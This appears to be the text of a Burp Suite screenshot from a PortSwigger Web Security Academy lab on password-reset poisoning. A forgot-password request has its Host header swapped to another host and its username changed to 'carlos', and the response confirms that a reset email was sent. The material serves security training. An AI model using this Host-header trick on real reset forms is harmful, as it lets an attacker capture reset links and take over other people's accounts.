 Request
changed host header value
Raw Params Headers Hex
1 POST /forgot-password HTTP/1.1
2 Host: ace61f961ea6f2788025157c018100fa.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acde1f7d1e86f2c880c815d400db00f9.web-security-academy.net/forgot-password
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Connection: close
11 Cookie: _lab=
46%7cMCwCFFIiHSE7%2bgWlXFxMKTWdRCWGe1ZSAhQkq322CJFS6XRNaGtuXPA7U%2bhRDRpnw9ZbDfq5wn6CpHys10H3FNwmZ
hjhCVNpoNjpfyPusiuH%2bHVkFTm8d0kAoDrI%2fpUf3bCM5CVqs07mmFkR2%2bjPRo8BwsCDOIPmN7j6QG6EbU6W7e0%3d;
session=Lbgk0Y3uwrwLnBRGfmjEbiH6XfUeCGOV
12 Upgrade-Insecure-Requests: 1
13
14 csrf=bwPZFEDt4BwTUJwKjP5FAJgKrbRHd5ER&username=carlos
changed
username from
wiener to carlos
Response
Raw Headers Hex Render
30 <g>
31 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
32 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
33 </g>
34 </svg>
35 </a>
36 </div>
37 <div class="widgetcontainer-lab-status is-notsolved">
38 <span>LAB</span>
39 <p>
Not solved
</p>
40 <span class="lab-status-icon"></span>
41 </div>
42 </div>
43 </section>
44 </div>
45 <section class="maincontainer">
46 <div class="container is-page">
47 <header class="navigation-header">
48 <section class="top-links">
49 <a href=/>Home</a>
<p>
|
</p>
50 <a href="/login">Login</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <p>
Please check your email for a reset password link.
</p>
56 </div>
57 </section>
58 </div>
59 </body>
60 </html>
sucessfully mail
sent with reset link